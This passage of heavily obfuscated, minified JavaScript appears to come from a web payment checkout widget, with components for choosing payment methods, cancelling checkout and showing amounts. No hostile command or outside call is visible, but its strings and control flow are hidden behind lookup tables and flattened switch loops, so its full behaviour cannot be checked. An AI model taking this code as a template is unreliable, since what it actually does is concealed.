Z0z(m7N[a$e.I2P(998)],Y9n[a$e.l8E(1975)]);};return (Y4skNi[a$e.I2P(1066)](a$e.I2P(373),E1t),()=>Y4skNi[a$e.l8E(1235)](a$e.I2P(373),E1t));},[Z0z,i_A,o63]),(()=>{var e2m={};e2m[a$e.l8E(571)]=g_a;e2m[a$e.l8E(505)]=Z0z;return e2m;})());};u$v[674]=a$e.l8E(1203);u$v[835]=({'\x63\x6f\x6e\x66\x69\x67':F9N, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':G66, '\x6d\x65\x74\x68\x6f\x64':c3u})=>{var R2J=Y0(null),{'\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':C2X}=Z5(u$v[331]),[F0J,t1v]=Y7(!1),[Z3M,R5v]=Y7(!0),C28=I6(()=>c3u[a$e.I2P(380)] + a$e.l8E(1248) + G0fX8V(M0_tRf[a$e.I2P(1975)]),[c3u]),{'\x73\x74\x61\x74\x75\x73':z_3}=(1,u$v[394])(c3u,F9N,R2J,G66),C82=a$e.I2P(2087) + k8H73u[a$e.I2P(1878)]()[a$e.l8E(53)]()[a$e.l8E(2049)](2,7);return (k9(()=>{a$e.y0l();C2X != null && C2X[a$e.l8E(1440)]?t1v(C2X[a$e.I2P(1440)]):C2X != null && C2X[a$e.I2P(1440)] || F0J && (R5v(!1),t1v(!1),C1NvSr(()=>{R5v(!0);},1));},[C2X]),Z3M?w9(a$e.l8E(1832),(()=>{var q5E={};q5E[a$e.l8E(1896)]=C82;q5E[a$e.l8E(1882)]=a$e.I2P(502);q5E[a$e.l8E(907)]=a$e.I2P(923);q5E[a$e.I2P(395)]=a$e.I2P(1151) + c3u[a$e.l8E(395)];q5E[a$e.I2P(2064)]=R2J;q5E[a$e.l8E(1640)]=u$v[674];a$e.y0l();q5E[a$e.I2P(1805)]=C28;q5E[a$e.l8E(1534)]=c3u[a$e.l8E(952)];q5E[a$e.I2P(329)]=a$e.I2P(507);q5E[a$e.I2P(1339)]=z_3?a$e.l8E(412):a$e.l8E(1512);q5E[a$e.I2P(1391)]=C2X != null && C2X[a$e.l8E(1440)]?a$e.I2P(1374):a$e.I2P(1076);q5E[a$e.I2P(966)]=a$e.I2P(376);q5E[a$e.l8E(2065)]=a$e.l8E(1374);return q5E;})()):null);};u$v[602]=({'\x63\x6f\x6e\x66\x69\x67':D98, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':A2w, '\x6d\x65\x74\x68\x6f\x64':U9_})=>{var {'\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':q5V}=Z5(u$v[331]),[s3G,y3N]=Y7(!1),[j3N,D3h]=Y7(!0);k9(()=>{q5V != null && q5V[a$e.I2P(1440)]?y3N(q5V[a$e.l8E(1440)]):q5V != null && q5V[a$e.l8E(1440)] || s3G && (D3h(!1),y3N(!1),C1NvSr(()=>{D3h(!0);},1));},[q5V]);var {'\x73\x74\x61\x74\x75\x73':S6_, '\x68\x61\x6e\x64\x6c\x65\x45\x76\x65\x6e\x74\x73':b$0}=(1,u$v[394])(U9_,D98,void 0,A2w);return (k9(()=>{a$e.W19();b$0([(()=>{var i_c={};i_c[a$e.I2P(349)]=a$e.l8E(571);i_c[a$e.I2P(1305)]=void 0;return i_c;})()]);},[b$0]),j3N?w9(a$e.I2P(203),(()=>{var E1g={};E1g[a$e.I2P(1161)]=[w9(u$v[609],(()=>{a$e.y0l();var X8v={};X8v[a$e.l8E(571)]=S6_;return X8v;})()),w9(u$v[979],(()=>{var v8J={};v8J[a$e.I2P(1088)]=D98;v8J[a$e.l8E(1559)]=!!S6_;v8J[a$e.I2P(7)]=b$0;v8J[a$e.I2P(1461)]=M0_tRf[a$e.I2P(1975)];return v8J;})())];return E1g;})()):null);};u$v[609]=({'\x73\x74\x61\x74\x75\x73':r8r})=>w9(a$e.l8E(536),(()=>{var e_i={};e_i[a$e.I2P(349)]=a$e.I2P(536);e_i[a$e.I2P(546)]=!0;e_i[a$e.I2P(42)]=a$e.l8E(507);e_i[a$e.I2P(359)]=a$e.I2P(507);e_i[a$e.l8E(346)]=a$e.l8E(653);e_i[a$e.I2P(676)]=a$e.I2P(91);e_i[a$e.I2P(1339)]=r8r?a$e.l8E(2036):a$e.I2P(412);e_i[a$e.I2P(2036)]=a$e.l8E(267);e_i[a$e.l8E(1391)]=a$e.l8E(1042);e_i[a$e.I2P(1631)]=a$e.l8E(1457);e_i[a$e.I2P(1037)]=a$e.I2P(507);e_i[a$e.I2P(90)]=a$e.l8E(507);e_i[a$e.I2P(1161)]=w9(u$v[890],(()=>{var l6X={};l6X[a$e.l8E(1338)]=!0;l6X[a$e.I2P(346)]=a$e.l8E(2122);return l6X;})());return e_i;})());var {'\x75\x73\x65\x72\x41\x67\x65\x6e\x74':e9}=v_ID9V;u$v[859]=e9[a$e.I2P(2069)](/\u004d\x61\u0063\x20\117\x53/) !== null;j5t=a$e.v3f()[38][60][22];break;case a$e.v3f()[46][36][52]:u$v[749]=({'\x61\x63\x74\x69\x6f\x6e':N$I})=>{var {'\x72\x65\x71\x75\x69\x72\x65\x43\x6f\x6e\x66\x69\x72\x6d\x61\x74\x69\x6f\x6e':l3e, '\x63\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':X5i, '\x73\x65\x74\x43\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':d7D}=(1,u$v[510])(),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':A$B, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':t3U}=(1,u$v[53])(),{'\x6d\x65\x73\x73\x61\x67\x65\x73':R2S}=(1,u$v[73])();k9(()=>{X5i === a$e.l8E(991) && N$I();},[X5i,N$I]);var A_O=a3(()=>{a$e.y0l();l3e?A$B((()=>{var E$i={};E$i[a$e.l8E(1291)]=R2S[a$e.I2P(1633)][a$e.I2P(1474)];E$i[a$e.I2P(373)]=R2S[a$e.I2P(1633)][a$e.I2P(771)];E$i[a$e.I2P(243)]=R2S[a$e.l8E(1633)][a$e.l8E(2037)];a$e.y0l();E$i[a$e.I2P(1715)]=R2S[a$e.I2P(1633)][a$e.l8E(1343)];return E$i;})(),(()=>{var T70={};T70[a$e.I2P(668)]=()=>t3U();T70[a$e.l8E(1281)]=()=>{a$e.y0l();(d7D(a$e.I2P(2075)),t3U());};return T70;})()):N$I();},[l3e,A$B,t3U,N$I,d7D,R2S]);return X5i?null:w9(u$v[90],(()=>{var r8$={};r8$[a$e.I2P(644)]=a$e.l8E(1297);r8$[a$e.l8E(1807)]=a$e.I2P(1680);r8$[a$e.I2P(1737)]=A_O;r8$[a$e.l8E(1161)]=a$e.I2P(1387);return r8$;})());};u$v[684]=()=>{a$e.y0l();var {'\x6d\x65\x73\x73\x61\x67\x65\x73':E$p}=(1,u$v[73])(),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':k9c, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':b$R}=(1,u$v[53])(),{'\x63\x61\x6e\x63\x65\x6c\x43\x68\x65\x63\x6b\x6f\x75\x74':d60}=(1,u$v[570])(),{'\x6f\x70\x74\x69\x6f\x6e\x73':e38}=(1,u$v[247])();return e38[a$e.l8E(531)]?w9(u$v[90],(()=>{var w$t={};w$t[a$e.I2P(1807)]=a$e.I2P(1253);w$t[a$e.l8E(644)]=a$e.I2P(1297);w$t[a$e.l8E(1737)]=()=>{a$e.W19();k9c((()=>{var N$p={};N$p[a$e.l8E(1291)]=E$p[a$e.l8E(1553)][a$e.I2P(1474)];N$p[a$e.I2P(373)]=E$p[a$e.l8E(1553)][a$e.I2P(771)];a$e.W19();N$p[a$e.I2P(243)]=E$p[a$e.l8E(1553)][a$e.l8E(2037)];N$p[a$e.I2P(1715)]=E$p[a$e.I2P(1553)][a$e.I2P(1343)];return N$p;})(),(()=>{var g5Y={};g5Y[a$e.I2P(668)]=b$R;g5Y[a$e.I2P(1281)]=()=>d60(a$e.I2P(552))[a$e.I2P(570)](()=>{});return g5Y;})());};a$e.y0l();w$t[a$e.I2P(1161)]=a$e.I2P(1274);return w$t;})()):null;};u$v[607]=new z_A01f[a$e.I2P(980)](a$e.l8E(264),(function(){a$e.y0l();var N4x=a$e.v3f()[4][62][11];for(;N4x !== a$e.v3f()[10][28][76];){switch(N4x){case a$e.v3f()[49][20][33]:var i94=[arguments];i94[9]={};i94[9][a$e.I2P(1307)]=2;N4x=a$e.d_k()[24][41][29];break;case a$e.d_k()[1][55][61]:return i94[9];break;}}})[a$e.l8E(1163)](this,arguments));u$v[506]=({'\x61\x6d\x6f\x75\x6e\x74':e96, '\x64\x61\x74\x61\x54\x65\x73\x74\x49\x64':O4t})=>w9(a$e.I2P(1682),(()=>{var F_Y={};F_Y[a$e.l8E(907)]=O4t;F_Y[a$e.I2P(1161)]=u$v[607][a$e.I2P(319)](e96);return F_Y;})());u$v[121]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':x9e, '\x63\x6f\x6e\x66\x69\x67':z1m, '\x68\x69\x64\x65\x43\x68\x69\x6c\x64\x72\x65\x6e':D$N, showAmount:W7q = !0})=>w9(a$e.l8E(203),(()=>{var A3O={};A3O[a$e.l8E(2036)]=a$e.l8E(127);A3O[a$e.l8E(768)]=a$e.I2P(1672);A3O[a$e.l8E(1161)]=[w9(a$e.I2P(203),(()=>{a$e.y0l();var G$D={};G$D[a$e.I2P(1161)]=!(D$N != null && D$N) && w9(Y3,(()=>{var j0n={};a$e.y0l();j0n[a$e.I2P(1161)]=x9e;return j0n;})());return G$D;})()),w9(a$e.I2P(203),(()=>{var g8C={};g8C[a$e.l8E(1828)]=a$e.I2P(507);a$e.W19();g8C[a$e.I2P(1161)]=W7q && w9(Y3,(()=>{a$e.W19();var A_N={};A_N[a$e.l8E(1161)]=[w9(a$e.I2P(1682),(()=>{var O2k={};a$e.y0l();O2k[a$e.I2P(907)]=a$e.l8E(831);O2k[a$e.l8E(9)]=a$e.l8E(507);O2k[a$e.l8E(2110)]=a$e.I2P(507);O2k[a$e.I2P(1161)]=z1m[a$e.I2P(1158)];return O2k;})()),a$e.I2P(2113),w9(a$e.I2P(1682),(()=>{var x5t={};a$e.W19();x5t[a$e.I2P(941)]=a$e.l8E(507);x5t[a$e.I2P(1161)]=w9(u$v[506],(()=>{var x5N={};x5N[a$e.l8E(1807)]=a$e.I2P(1966);x5N[a$e.l8E(339)]=z1m[a$e.l8E(339)];return x5N;})());return x5t;})())];return A_N;})());return g8C;})())];return A3O;})());u$v[225]=(1,u$v[309])();u$v[590]=U0tHv5[a$e.l8E(333)]((function(){var h_x=a$e.v3f()[58][72][24];a$e.W19();for(;h_x !== a$e.d_k()[67][32][61];){switch(h_x){case a$e.v3f()[68][62][30]:var k$y=[arguments];k$y[2]={};k$y[2][a$e.l8E(309)]=a$e.I2P(1675);k$y[2][a$e.I2P(1658)]=a$e.I2P(1658);k$y[2][a$e.l8E(1024)]=a$e.I2P(1024);h_x=a$e.d_k()[49][61][57];break;case a$e.d_k()[14][6][32]:k$y[2][a$e.l8E(989)]=a$e.I2P(1583);k$y[2][a$e.l8E(1212)]=a$e.l8E(1024);k$y[2][a$e.I2P(2054)]=a$e.l8E(1675);h_x=a$e.d_k()[45][53][28];break;case a$e.d_k()[45][50][33]:k$y[2][a$e.l8E(1294)]=a$e.I2P(1294);k$y[2][a$e.l8E(128)]=a$e.l8E(1583);return k$y[2];break;}}})[a$e.l8E(1163)](this,arguments));u$v[104]=[a$e.I2P(469),a$e.I2P(1294)];u$v[671]=w8f=>u$v[104][a$e.l8E(1979)](w8f);u$v[150]=Q3v=>!!u$v[425][Q3v];u$v[425]={[u$v[590][a$e.l8E(1658)]]:u$v[225] + a$e.I2P(1034),[u$v[590][a$e.l8E(1024)]]:u$v[225] + a$e.l8E(419),[u$v[590][a$e.l8E(309)]]:u$v[225] + a$e.I2P(2055),[u$v[590][a$e.l8E(989)]]:u$v[225] + a$e.l8E(733)};u$v[625]=({'\x6d\x65\x74\x68\x6f\x64':K6J, '\x63\x6f\x6e\x66\x69\x67':o7d})=>{var l_J,D6f;if((1,u$v[671])(K6J[a$e.I2P(395)])){var M7w=(D6f=(l_J=o7d[a$e.I2P(916)]) == null?void 0:l_J[a$e.l8E(1800)](Z7M=>Z7M[a$e.I2P(1592)](/[\t\u00a0\u2029\r\n\u200a\v \u202f\f\u1680-\u2000\ufeff\u2028\u3000\u205f]/g,a$e.I2P(507)))) != null?D6f:[];return w9(a$e.I2P(203),(()=>{a$e.W19();var X3_={};X3_[a$e.l8E(2036)]=a$e.l8E(507);X3_[a$e.l8E(1060)]=a$e.I2P(507);X3_[a$e.I2P(293)]=a$e.l8E(507);X3_[a$e.l8E(1424)]=a$e.l8E(561);X3_[a$e.l8E(907)]=a$e.l8E(460) + K6J[a$e.l8E(395)] + a$e.l8E(921);X3_[a$e.l8E(1161)]=M7w[a$e.l8E(1157)](u$v[150])[a$e.l8E(1800)](p$j=>w9(a$e.I2P(1912),(()=>{var A12={};A12[a$e.l8E(902)]=K6J[a$e.l8E(952)];A12[a$e.l8E(1805)]=u$v[425][p$j];A12[a$e.I2P(1180)]=a$e.l8E(507);A12[a$e.l8E(21)]=a$e.I2P(507);A12[a$e.I2P(90)]=a$e.l8E(507);A12[a$e.l8E(363)]=a$e.l8E(507);A12[a$e.l8E(61)]=a$e.l8E(507);A12[a$e.I2P(1698)]=a$e.I2P(507);return A12;})(),p$j));return X3_;})());}a$e.y0l();return K6J[a$e.I2P(1101)]?w9(a$e.l8E(1912),(()=>{var t4p={};t4p[a$e.I2P(902)]=K6J[a$e.l8E(952)];t4p[a$e.I2P(907)]=a$e.l8E(460) + K6J[a$e.I2P(395)] + a$e.l8E(1720);t4p[a$e.l8E(1805)]=K6J[a$e.l8E(1101)];t4p[a$e.I2P(1180)]=a$e.I2P(507);t4p[a$e.l8E(21)]=a$e.l8E(507);t4p[a$e.I2P(90)]=a$e.I2P(507);t4p[a$e.l8E(363)]=a$e.I2P(507);t4p[a$e.l8E(1429)]=a$e.I2P(507);t4p[a$e.I2P(392)]=a$e.l8E(507);return t4p;})()):null;};u$v[901]=({'\x6e\x61\x6d\x65':x68, '\x6c\x61\x62\x65\x6c':X04, '\x6c\x6f\x67\x6f':y4g, '\x73\x75\x62\x4c\x61\x62\x65\x6c':K2S, '\x68\x69\x64\x65\x4c\x6f\x67\x6f':V2v, show:x_o = !0})=>{var {'\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':X4e, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':s25}=Z5(u$v[331]);a$e.y0l();return w9(a$e.l8E(536),(()=>{var J_q={};J_q[a$e.I2P(349)]=a$e.I2P(536);J_q[a$e.I2P(907)]=a$e.I2P(460) + x68 + a$e.I2P(542);J_q[a$e.l8E(1737)]=()=>s25(X4e === x68?void 0:x68);J_q[a$e.I2P(1534)]=X04;J_q[a$e.l8E(1610)]=a$e.l8E(507);J_q[a$e.I2P(1840)]=a$e.l8E(1900);J_q[a$e.I2P(1473)]=a$e.l8E(507);J_q[a$e.I2P(1339)]=x_o?a$e.I2P(2036):a$e.I2P(1623);J_q[a$e.I2P(2036)]=a$e.I2P(1079);J_q[a$e.I2P(1828)]=a$e.l8E(507);J_q[a$e.I2P(1391)]=a$e.l8E(1394);J_q[a$e.l8E(354)]=a$e.l8E(1036);J_q[a$e.l8E(1631)]=a$e.l8E(1389);J_q[a$e.I2P(768)]=a$e.I2P(1059);J_q[a$e.l8E(145)]=a$e.l8E(507);J_q[a$e.I2P(1037)]=a$e.I2P(510);J_q[a$e.I2P(1053)]=a$e.l8E(2092);J_q[a$e.l8E(823)]=a$e.I2P(507);J_q[a$e.l8E(298)]=a$e.I2P(2084);J_q[a$e.l8E(90)]=a$e.l8E(507);J_q[a$e.l8E(1161)]=[w9(a$e.I2P(203),(()=>{var o9D={};o9D[a$e.l8E(2036)]=a$e.I2P(1827);o9D[a$e.I2P(48)]=a$e.l8E(507);o9D[a$e.I2P(2062)]=a$e.I2P(507);o9D[a$e.I2P(1267)]={};o9D[a$e.I2P(1267)][a$e.l8E(1002)]=a$e.I2P(1647);a$e.y0l();o9D[a$e.I2P(1161)]=[X04,K2S && w9(a$e.l8E(768),(()=>{a$e.y0l();var a_r={};a_r[a$e.I2P(907)]=a$e.l8E(460) + x68 + a$e.I2P(1612);a_r[a$e.l8E(1544)]=a$e.I2P(507);a_r[a$e.I2P(1078)]=a$e.l8E(1581);a_r[a$e.I2P(1251)]=a$e.l8E(507);a_r[a$e.I2P(90)]=a$e.l8E(507);a_r[a$e.l8E(1161)]=K2S;return a_r;})())];return o9D;})()),!V2v && y4g];return J_q;})());};u$v[296]=({'\x6d\x65\x74\x68\x6f\x64':H65, '\x63\x6f\x6e\x66\x69\x67':X3n, hideLogo:P_T = !1, show:z1h = !0})=>w9(u$v[901],(()=>{var y6e={};y6e[a$e.l8E(649)]=P_T;y6e[a$e.l8E(395)]=H65[a$e.l8E(395)];a$e.W19();y6e[a$e.l8E(952)]=H65[a$e.I2P(952)];y6e[a$e.I2P(2039)]=H65[a$e.I2P(2039)];y6e[a$e.l8E(1549)]=w9(u$v[625],(()=>{var N_r={};N_r[a$e.I2P(855)]=H65;N_r[a$e.I2P(1088)]=X3n;return N_r;})());y6e[a$e.I2P(775)]=z1h;return y6e;})());u$v[454]=a$e.l8E(507);u$v[379]=a$e.I2P(507);u$v[911]=(function(){var h_S=a$e.v3f()[50][2][26];for(;h_S !== a$e.v3f()[53][18][53];){switch(h_S){case a$e.d_k()[71][25][32]:var d$R=[arguments];d$R[6]={};d$R[6][a$e.l8E(1758)]=a$e.l8E(1679);h_S=a$e.v3f()[0][66][54];break;case a$e.v3f()[49][41][28]:d$R[6][a$e.l8E(623)]=a$e.l8E(2077);d$R[6][a$e.I2P(1813)]=a$e.I2P(1300);d$R[6][a$e.l8E(1070)]=a$e.l8E(1411);return d$R[6];break;}}})[a$e.l8E(1163)](this,arguments);u$v[346]=(function(){a$e.W19();var k7K=a$e.d_k()[0][13][61];for(;k7K !== a$e.d_k()[65][46][29];){switch(k7K){case a$e.d_k()[68][57][64]:var U6l=[arguments];U6l[4]={};U6l[4][a$e.l8E(410)]=a$e.l8E(1951);U6l[4][a$e.l8E(931)]=a$e.I2P(929);k7K=a$e.v3f()[39][55][36];break;case a$e.v3f()[31][8][51]:return U6l[4];break;}}})[a$e.l8E(1163)](this,arguments);u$v[431]=10;u$v[853]=(function(){var q9q=a$e.d_k()[29][21][27];for(;q9q !== a$e.d_k()[46][46][39];){switch(q9q){case a$e.v3f()[9][30][12]:G_o[1][a$e.I2P(931)]=1;return G_o[1];break;case a$e.v3f()[75][71][57][25]:var G_o=[arguments];G_o[1]={};G_o[1][a$e.l8E(410)]=0;q9q=a$e.v3f()[40][34][39];break;}}})[a$e.l8E(1163)](this,arguments);u$v[292]=(function(){a$e.W19();var r36=a$e.v3f()[53][64][17];for(;r36 !== a$e.d_k()[8][49][75];){switch(r36){case a$e.v3f()[37][27][29]:var E12=[arguments];E12[7]={};E12[7][a$e.I2P(2143)]=a$e.l8E(1976);E12[7][a$e.I2P(300)]=a$e.l8E(683);E12[7][a$e.l8E(1640)]=a$e.I2P(415);E12[7][a$e.l8E(1155)]=a$e.I2P(1485);return E12[7];break;}}})[a$e.l8E(1163)](this,arguments);u$v[757]={};u$v[757][a$e.l8E(1658)]=a$e.l8E(2118);j5t=a$e.d_k()[73][43][1];break;case a$e.v3f()[44][30][67]:u$v[720]=(1,u$v[309])();u$v[148]=[(function(){var v3M=a$e.v3f()[54][29][64];for(;v3M !== a$e.v3f()[19][26][70];){switch(v3M){case a$e.v3f()[59][68][75]:R1I[5][a$e.I2P(1303)]=a$e.I2P(534);R1I[5][a$e.l8E(952)]=a$e.I2P(805);return R1I[5];break;case a$e.v3f()[30][7][39]:var R1I=[arguments];R1I[5]={};R1I[5][a$e.I2P(569)]=a$e.I2P(2150);v3M=a$e.v3f()[34][70][47];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var I7X=a$e.d_k()[7][44][7];a$e.y0l();for(;I7X !== a$e.d_k()[52][46][22];){switch(I7X){case a$e.d_k()[40][20][58]:var j$l=[arguments];j$l[5]={};j$l[5][a$e.I2P(569)]=a$e.I2P(1335);j$l[5][a$e.I2P(1303)]=a$e.I2P(1480);j$l[5][a$e.l8E(952)]=a$e.I2P(1408);I7X=a$e.v3f()[70][74][54];break;case a$e.v3f()[28][51][55]:return j$l[5];break;}}})[a$e.l8E(1163)](this,arguments),(function(){a$e.y0l();var v0U=a$e.d_k()[10][57][45][54];for(;v0U !== a$e.d_k()[63][11][7];){switch(v0U){case a$e.d_k()[12][39][10]:var t46=[arguments];t46[7]={};t46[7][a$e.l8E(569)]=a$e.I2P(86);t46[7][a$e.I2P(1303)]=a$e.l8E(1838);v0U=a$e.v3f()[41][5][71];break;case a$e.v3f()[66][57][9]:t46[7][a$e.l8E(952)]=a$e.I2P(1760);return t46[7];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var g60=a$e.v3f()[67][34][11];for(;g60 !== a$e.d_k()[71][32][61];){switch(g60){case a$e.d_k()[2][22][49]:var D9U=[arguments];D9U[2]={};D9U[2][a$e.I2P(569)]=a$e.I2P(1082);D9U[2][a$e.l8E(1303)]=a$e.I2P(1263);D9U[2][a$e.l8E(952)]=a$e.l8E(1265);return D9U[2];break;}}})[a$e.I2P(1163)](this,arguments),(function(){var H2d=a$e.d_k()[12][3][70];a$e.W19();for(;H2d !== a$e.d_k()[64][5][57];){switch(H2d){case a$e.v3f()[40][62][65]:var G_l=[arguments];G_l[5]={};G_l[5][a$e.l8E(569)]=a$e.l8E(1558);G_l[5][a$e.I2P(1303)]=a$e.I2P(1864);H2d=a$e.v3f()[19][30][22];break;case a$e.v3f()[43][11][64]:G_l[5][a$e.I2P(952)]=a$e.l8E(1765);return G_l[5];break;}}})[a$e.I2P(1163)](this,arguments),(function(){var z8l=a$e.d_k()[45][49][30];for(;z8l !== a$e.d_k()[33][57][65];){switch(z8l){case a$e.v3f()[40][51][57]:V_e[6][a$e.I2P(952)]=a$e.I2P(1401);return V_e[6];break;case a$e.d_k()[46][27][4]:var V_e=[arguments];V_e[6]={};V_e[6][a$e.I2P(569)]=a$e.I2P(2031);V_e[6][a$e.l8E(1303)]=a$e.I2P(1282);z8l=a$e.v3f()[31][51][5];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var Q_U=a$e.v3f()[59][59][60];for(;Q_U !== a$e.d_k()[48][74][72];){switch(Q_U){case a$e.d_k()[8][51][36][55]:var L03=[arguments];L03[2]={};L03[2][a$e.l8E(569)]=a$e.l8E(441);L03[2][a$e.l8E(1303)]=a$e.l8E(551);L03[2][a$e.l8E(952)]=a$e.l8E(1577);return L03[2];break;}}})[a$e.I2P(1163)](this,arguments),(function(){var E$G=a$e.d_k()[47][28][68];a$e.y0l();for(;E$G !== a$e.v3f()[61][35][67];){switch(E$G){case a$e.d_k()[45][14][37]:var y6Z=[arguments];y6Z[5]={};y6Z[5][a$e.I2P(1303)]=a$e.l8E(32);E$G=a$e.v3f()[1][67][41];break;case a$e.d_k()[31][22][7]:y6Z[5][a$e.l8E(952)]=a$e.I2P(1965);return y6Z[5];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var h0l=a$e.v3f()[68][56][40];for(;h0l !== a$e.d_k()[12][49][60];){switch(h0l){case a$e.v3f()[33][71][26]:return G16[9];break;case a$e.v3f()[40][53][3]:var G16=[arguments];G16[9]={};G16[9][a$e.l8E(1303)]=a$e.I2P(877);G16[9][a$e.l8E(952)]=a$e.I2P(1638);h0l=a$e.v3f()[60][16][17];break;}}})[a$e.l8E(1163)](this,arguments)];u$v[413]=[(function(){var J5I=a$e.v3f()[76][59][47];a$e.y0l();for(;J5I !== a$e.v3f()[71][4][15];){switch(J5I){case a$e.v3f()[60][8][61]:return r5b[4];break;case a$e.d_k()[15][34][10]:var r5b=[arguments];r5b[4]={};r5b[4][a$e.I2P(1484)]=a$e.l8E(1375);J5I=a$e.d_k()[26][36][66];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var j1h=a$e.v3f()[67][6][32];for(;j1h !== a$e.d_k()[22][66][35][29];){switch(j1h){case a$e.v3f()[43][65][26]:var s4L=[arguments];s4L[7]={};s4L[7][a$e.l8E(1484)]=a$e.I2P(1031);s4L[7][a$e.I2P(357)]={};s4L[7][a$e.l8E(357)][a$e.I2P(569)]=a$e.I2P(1848);s4L[7][a$e.l8E(357)][a$e.I2P(1303)]=a$e.l8E(101);j1h=a$e.v3f()[75][1][16];break;case a$e.d_k()[46][47][37]:s4L[7][a$e.l8E(357)][a$e.l8E(952)]=a$e.l8E(347);return s4L[7];break;}}})[a$e.l8E(1163)](this,arguments)];u$v[182]=a$e.I2P(1380);u$v[251]=a$e.l8E(1312);u$v[555]=a$e.I2P(1993);u$v[523]=[(function(){var U3G=a$e.v3f()[16][67][72];for(;U3G !== a$e.v3f()[31][48][6];){switch(U3G){case a$e.v3f()[64][75][28]:var O7g=[arguments];O7g[7]={};U3G=a$e.d_k()[36][48][70][33];break;case a$e.d_k()[52][44][18]:O7g[7][a$e.I2P(395)]=u$v[182];O7g[7][a$e.I2P(2)]=1;U3G=a$e.d_k()[72][65][56];break;case a$e.d_k()[6][45][52][19]:O7g[7][a$e.l8E(1101)]=`${u$v[720]}${a$e.l8E(1533)}`;O7g[7][a$e.I2P(736)]=!0;return O7g[7];break;case a$e.d_k()[30][15][25]:O7g[7][a$e.l8E(1690)]=[];O7g[7][a$e.I2P(952)]=a$e.I2P(342);O7g[7][a$e.l8E(2039)]=a$e.I2P(117);O7g[7][a$e.l8E(349)]=a$e.l8E(1050);U3G=a$e.d_k()[57][57][65];break;}}})[a$e.I2P(1163)](this,arguments),(function(){var H6Y=a$e.d_k()[72][73][57][59];for(;H6Y !== a$e.d_k()[32][30][34];){switch(H6Y){case a$e.v3f()[8][60][10]:L1a[2][a$e.I2P(952)]=a$e.l8E(46);H6Y=a$e.v3f()[63][6][41];break;case a$e.d_k()[17][44][37]:L1a[2][a$e.I2P(349)]=a$e.I2P(1050);return L1a[2];break;case a$e.d_k()[65][32][37]:var L1a=[arguments];L1a[2]={};L1a[2][a$e.I2P(395)]=a$e.I2P(429);L1a[2][a$e.l8E(2)]=2;L1a[2][a$e.l8E(1690)]=[a$e.l8E(764)];H6Y=a$e.d_k()[9][58][2];break;}}})[a$e.l8E(1163)](this,arguments)];u$v[238]=(function(){var N6H=a$e.v3f()[34][31][5];for(;N6H !== a$e.d_k()[36][62][3];){switch(N6H){case a$e.v3f()[41][17][41]:X$Z[8][a$e.l8E(1583)]=a$e.I2P(1080);X$Z[8][a$e.l8E(1080)]=a$e.l8E(1080);X$Z[8][a$e.l8E(1658)]=a$e.I2P(1658);X$Z[8][a$e.l8E(1024)]=a$e.I2P(1024);return X$Z[8];break;case a$e.d_k()[35][67][16][13]:var X$Z=[arguments];X$Z[8]={};X$Z[8][a$e.I2P(2054)]=a$e.I2P(1763);N6H=a$e.d_k()[42][13][0];break;case a$e.d_k()[38][53][30]:X$Z[8][a$e.I2P(1675)]=a$e.l8E(1763);X$Z[8][a$e.l8E(1763)]=a$e.l8E(1763);X$Z[8][a$e.l8E(128)]=a$e.l8E(1080);N6H=a$e.d_k()[40][56][13];break;}}})[a$e.I2P(1163)](this,arguments);u$v[267]=m58=>{a$e.y0l();var m_l;if(typeof m58 != a$e.l8E(1552))return a$e.l8E(507);var z4S=m58[a$e.I2P(1601)]()[a$e.l8E(1184)]();return (m_l=u$v[238][z4S]) != null?m_l:z4S;};u$v[302]=[a$e.l8E(479),a$e.l8E(2120),a$e.l8E(422)];u$v[995]=V$$=>{a$e.W19();var r1v;return u$v[302][a$e.l8E(1979)]((r1v=V$$ == null?void 0:V$$[a$e.I2P(1601)]()[a$e.l8E(1592)](a$e.l8E(2113),a$e.I2P(507))) != null?r1v:a$e.l8E(507));};u$v[760]=(p$6,V$K,m16)=>(1,u$v[65])(this,null,function*(){var U8S=a$e.d_k()[74][71][24];for(;U8S !== a$e.d_k()[27][6][74];){switch(U8S){case a$e.v3f()[16][42][70]:B$9[1]=new a4J9Zw([D9MFpD[a$e.l8E(350)](yield* (function*(){var V3C=a$e.d_k()[7][59][59];a$e.y0l();for(;V3C !== a$e.d_k()[60][34][54];){switch(V3C){case a$e.d_k()[61][76][34]:q4N[8][a$e.l8E(2093)]=m16[a$e.I2P(1601)]();return q4N[8];break;case a$e.v3f()[43][1][30]:var q4N=[arguments];q4N[8]={};q4N[8][a$e.I2P(1732)]=p$6[a$e.I2P(1732)];q4N[8][a$e.l8E(993)]=V$K;V3C=a$e.v3f()[32][75][5];break;}}})[a$e.I2P(1163)](this,arguments))],yield* (function*(){var L8C=a$e.d_k()[20][27][42];for(;L8C !== a$e.d_k()[64][19][18];){switch(L8C){case a$e.d_k()[19][50][59][47]:return e8a[5];break;case a$e.d_k()[50][44][33]:var e8a=[arguments];e8a[5]={};e8a[5][a$e.I2P(349)]=a$e.l8E(550);L8C=a$e.d_k()[45][59][69];break;}}})[a$e.I2P(1163)](this,arguments));try{var x4j=a$e.d_k()[1][35][13];for(;x4j !== a$e.v3f()[62][34];){switch(x4j){case 